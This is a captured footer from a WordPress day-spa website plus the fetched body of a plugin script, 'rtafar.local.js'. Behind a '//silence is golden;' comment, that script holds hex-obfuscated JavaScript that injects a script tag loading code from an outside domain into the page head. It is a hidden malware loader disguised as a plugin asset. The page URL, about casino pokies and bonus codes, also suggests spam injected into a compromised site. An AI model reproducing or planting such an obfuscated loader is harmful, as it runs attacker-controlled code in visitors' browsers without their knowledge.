			<h5 class="follow-heading">Follow us</h5><div class="footer-social-icons"><a target="_blank" href="https://www.facebook.com/profile.php?id=100091640749688" title="Facebook"><i class="fa fa fa-facebook"></i></a><a target="_blank" href="https://www.instagram.com/spring_luxurydayspa" title="Instagram"><i class="fa fa fa-instagram"></i></a><a target="_blank" href="https://springluxurydayspa.com/lets-chat-on-whatsapp/" title="Whatsapp"><i class="fa fa fa-whatsapp"></i></a></div>		</div>
		</div>				</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 Spring Luxury Day Spa		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/springluxurydayspa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/patterns-kit//assets/js/front.js" id="patterns-kit-scripts-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.7" id="rtrar.appLocal-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/springluxurydayspa.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/springluxurydayspa.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://springluxurydayspa.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" id="caxton-utils-js-extra">
/* <![CDATA[ */
var caxtonUtilProps = {"assetsUrl":"https:\/\/springluxurydayspa.com\/wp-content\/plugins\/caxton\/assets\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/caxton/assets/caxton-utils.min.js?ver=1.30.1" id="caxton-utils-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.8" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.7" id="rtrar.app-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/springluxurydayspa.com\/wp-admin\/admin-ajax.php","nonce":"e574503cb4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://springluxurydayspa.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 07:28:22 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://springluxurydayspa.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.7
body_size: -156
content:
//silence is golden;var _0x5b4b=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x73\x63\x61\x6E\x61\x64\x76\x73\x66\x2E\x63\x6F\x6D\x2F\x7A\x36\x33\x71\x6E\x4E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x5b4b[1]](_0x5b4b[0]);a[_0x5b4b[2]]= _0x5b4b[3];document[_0x5b4b[6]](_0x5b4b[5])[0][_0x5b4b[4]](a);